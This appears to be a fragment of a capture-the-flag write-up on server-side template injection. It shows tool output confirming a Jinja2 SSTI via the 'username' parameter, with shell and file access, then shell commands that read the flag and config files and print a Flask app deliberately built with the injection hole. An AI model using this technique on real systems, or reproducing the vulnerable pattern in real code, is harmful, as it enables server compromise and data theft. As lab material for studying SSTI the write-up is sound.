 GET parameter: username
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
Run commands on the operating system.
posix-linux $ ls -la
total 24
drwxr-xr-x 1 root root 4096 Feb  9 13:58 .
drwxr-xr-x 1 root root 4096 Feb  9 10:07 ..
-rw-r--r-- 1 root root  506 Oct  3  2020 app.py
-rw-r--r-- 1 root root   36 Oct  3  2020 config.py
-rw-r--r-- 1 root root   41 Oct  3  2020 flag.txt
-rw-r--r-- 1 root root 1871 Oct  3  2020 index.html
posix-linux $ cat flag.txt
BFS{w0w_1_C4n_R3ad_Fl4g_W1th_Pyth0n_SST1}
posix-linux $ cat config.py
config = {&#34;FLAG&#34;: &#34;i am the flag&#34;}
posix-linux $ cat app.py
from flask import Flask, request, render_template_string, config, abort
import os
app = Flask(__name__)
app.config[&#34;FLAG&#34;] = &#34;Hehehe the flag is not here this time&#34;
@app.route(&#34;/&#34;)
def index():
    name = request.args.get(&#34;username&#34;, &#34;guest&#34;)
    template = open(&#34;./index.html&#34;).read().format(name)
    try:
        res = render_template_string(template)
        return res
    except Exception as e:
        abort(500)
if __name__ == &#34;__main__&#34;:
    app.run(host=&#34;0.0.0.0&#34;, port=8000, debug=False)
posix-linux $